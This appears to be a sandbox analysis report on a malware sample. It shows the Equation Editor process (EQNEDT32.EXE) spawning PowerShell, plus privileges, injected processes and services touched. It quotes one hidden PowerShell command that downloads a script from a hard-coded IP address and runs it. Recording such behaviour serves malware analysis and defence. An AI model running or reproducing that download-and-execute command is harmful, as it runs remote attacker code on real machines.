 8a57464c93d4f6d85e51e07748d4ffcc0b9e6b5a64642aec859040d1606fd0f8
Process And Service Actions
Permissions Requested
SE_DEBUG_PRIVILEGE
Processes Created
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Shell Commands
powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring("http://46.21.147.61:80/a"))"
Processes Injected
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Processes Terminated
C:\Program Files\Common Files\microsoft shared\EQUATION\EQNEDT32.EXE
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Services Opened
RASMAN
rasman
Processes Tree
3808 - eqnedt32.exe
2684 - eqnedt32.exe
3704 - powershell.exe